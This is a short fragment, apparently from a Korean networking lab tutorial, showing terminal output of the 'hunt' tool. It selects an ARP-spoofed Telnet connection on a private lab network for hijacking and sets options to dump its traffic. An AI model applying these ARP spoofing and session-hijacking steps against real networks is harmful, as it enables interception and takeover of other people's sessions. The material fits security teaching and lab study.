 4. hunt에서 확성화된 세션을 확인한다.
--- Main Menu --- rcvpkt 111272, free/alloc 63/64 ---Y---
l/w/r) list/watch/reset connections
u)     host up tests
a)     arp/simple hijack (avoids ack storm if arp used)
s)     simple hijack
d)     daemons rst/arp/sniff/mac
o)     options
x)     exit
-> a
0) 192.168.10.146 [55399]     --> 192.168.10.147 [23]
1) 192.168.10.161 [60269]     --> 192.168.10.164 [23]
2) 192.168.10.136 [59541]     --> 192.168.10.137 [23]
3) 192.168.10.156 [49782]     --> 192.168.10.157 [23]
4) 192.168.10.131 [50162]     --> 192.168.10.132 [23]
5) 192.168.10.166 [49942]     --> 192.168.10.168 [23]
6) 192.168.10.146 [55531]     --> 192.168.10.147 [23]
choose conn> 4
hosts already ARP spoofed
input mode [r]aw, [l]ine+echo+\r, line+[e]cho [r]> r
dump connectin y/n [y]> y
dump [s]rc/[d]st/[b]oth [b]> b
print src/dst same characters y/n [n]> y